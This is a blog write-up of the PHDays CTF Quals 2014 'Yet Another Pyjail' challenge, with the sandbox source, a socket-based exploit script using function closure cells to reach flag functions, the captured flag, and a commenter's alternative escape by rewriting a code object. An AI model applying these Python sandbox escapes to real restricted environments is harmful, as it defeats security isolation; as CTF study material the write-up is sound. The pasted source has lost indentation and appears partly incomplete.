## Tuesday, January 28, 2014

### PHDays CTF Quals 2014 - Yet Another Pyjail Writeup

To get a flag in "yet another pyjail" task I've used the next approach:
Due to a source code of the task:
```import re
import sys
import string
from sys import stdout
sys.stderr = stdout

sanitize = re.compile(
r'(?:__|import|globals|locals|exec|eval|join|format|replace|translate|try|except|with|content|frame|back)'
).sub

trusted_builtins = """
True False type int
""".split()

alphabet = ' \n\r0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ(),.:;<=>[]_{}'

t1 = ''.join(chr(code) for code in xrange(256))
t2 = []
for i in t1:
if i in alphabet:
t2.append(i)
else:
t2.append(' ')
trans_table = string.maketrans(t1, ''.join(t2))

EXPECTED = 13.37

del alphabet, t1, t2, i, sys, string, re

def clear_builtins():
orig = __builtins__.__dict__.copy()
__builtins__.__dict__.clear()
for i in trusted_builtins:
__builtins__.__dict__[i] = orig[i]

part1_of_flag = '******************'
part2_of_flag = '******************'
egg = 'egg'

def main():

if raw_input() != 'leetleetleetleet':
return

print ('Welcome to pyjail!\n\n'
'Try to get the flag!\n'
'Use ctrl+D or --- to submit your code\n')

stdout.flush()

code = []
total_bytes = 0
while True:
try:
value = raw_input()
total_bytes += len(value)
assert total_bytes < 1337
if value == '---':
break
code.append(value)
except EOFError:
break

code = sanitize("/*ERR*/", '\n'.join(code).translate(trans_table))
clear_builtins()

def sandbox():

t=r=y = t=o = s=o=l=v=e = t=h=e = d=i=v=i=s=i=o=n = q=u=i=z = 0

def exec_in_context(ctx):
exec code in ctx
print 'Flag is',
try:
assert FLAG != part1_of_flag
print FLAG
except:
print '********************'

global FLAG
FLAG = part1_of_flag

global FLAG
FLAG += part2_of_flag

def divider(v1):

a = "You are lucky!"
b = "Try again!"

def divider(v2):
i,t,s,  n,o,t,  s,o,  h,a,r,d
if int(v1) / int(v2) == EXPECTED:
print a
else:
print b
return divider

exec_in_context({'div': divider})

sandbox()

if __name__ == '__main__':
main()
```
the flag is consists of two parts. First part of the flag is set inside we_must_be_sure_flag_part1_is_ready function, and a second part inside we_must_be_sure_flag_part2_is_ready function.
So to get the flag we need to call these functions consequentially. After that, assert statement:
assert FLAG != part1_of_flag will be successfully passed and the flag will be printed.
Using func_closure of div, I received a tuple of cells that contain bindings for the function’s free variables.
And I've found needed functions:
div.func_closure – we_must_be_sure_flag_part1_is_ready function
div.func_closure – we_must_be_sure_flag_part2_is_ready function
After calling them I've successfully got a flag!
Here is a full exploit code:
```import socket

server_ip = '195.133.87.177'
server_port = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server_ip, server_port))

s.send('leetleetleetleet' + '\n')
print s.recv(1000)

code = 'def get_cell_value(cell):return type(lambda:0)((lambda x: lambda: x)(0).func_code, {}, None, None, (cell,))();\n'
code += 'print get_cell_value(div.func_closure)();\n'
code += 'print get_cell_value(div.func_closure)();\n'
s.send(code + '\n')

s.send('---' + '\n')
print s.recv(1000)
print s.recv(1000)
print s.recv(1000)
s.close()
```
And the output is:
```Welcome to pyjail!

Try to get the flag!
Use ctrl+D or --- to submit your code

None

None
Flag is 7hE_0w15_4R3_n07_wh47_7h3Y_533m--7hEr3_15_4_m4n_1n_a_5m111n9_649
```
The flag is:
`7hE_0w15_4R3_n07_wh47_7h3Y_533m--7hEr3_15_4_m4n_1n_a_5m111n9_649`

1.'Destructive Voice' teamJanuary 29, 2014 at 1:17 AM

Here's a different approach to solving the task. I think that's what we were expected to do, since it uses type and False.

f = div(0) # dividing zero ...
names = [i for i in f.func_code.co_names] # That equals to ['int', 'EXPECTED']
names = type(f.func_name)(False) # 'type(f.func_name)' is 'str' function, and 'type(f.func_name)(False)' is 'str(False)' which gives us 'False' string
# So now 'names' equals to ['int', 'False'] and 'int(v1) / int(v2)' is compared to False instead of EXPECTED
names = type(())(names) # making names a tuple
f.func_code = type(f.func_code)(
f.func_code.co_argcount, 1,
f.func_code.co_stacksize, f.func_code.co_flags, f.func_code.co_code,
f.func_code.co_consts, names, f.func_code.co_varnames,
f.func_code.co_filename, f.func_code.co_name, f.func_code.co_firstlineno,
f.func_code.co_lnotab, f.func_code.co_freevars, f.func_code.co_cellvars
) # copying 'div' function
f(1) # dividing zero ... by one. And getting 0, which is equal to False. Boom!

1.Nice! :) take a look at this one:
http://blog.zengeek.org/490-phdays-ctf-quals-2014-yet-another-pyjail-writeup

2.'Destructive Voice' teamJanuary 29, 2014 at 2:07 AM

Thanks! Simple and elegant solution.